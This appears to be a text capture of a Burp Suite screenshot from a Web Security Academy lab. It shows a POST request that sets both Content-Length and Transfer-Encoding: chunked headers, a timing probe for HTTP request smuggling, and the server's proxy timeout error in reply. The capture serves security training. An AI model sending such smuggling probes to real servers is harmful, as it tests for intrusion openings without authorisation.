 Send Cancel < ▼ > ▼ Target: https://0a7c004204bf683780b5ee0a00c6005e.web
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7c004204bf683780b5ee0a00c6005e.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>